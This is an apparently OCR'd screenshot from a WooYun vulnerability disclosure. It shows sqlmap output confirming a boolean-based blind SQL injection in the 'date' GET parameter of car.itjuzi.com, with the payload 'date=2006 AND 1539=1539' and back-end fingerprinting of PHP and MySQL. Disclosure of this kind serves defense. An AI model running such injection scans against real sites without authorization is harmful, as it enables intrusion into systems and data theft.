 管理员: C:\Windows\system32\cmd.exe
GET parameter 'date' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: date (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: date=2006 AND 1539=1539
---
[23:15:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL 5.0.12
[23:15:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 59 times
[23:15:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\car.itjuzi.com'
[*] shutting down at 23:15:37
C:\>
www.wooyun.org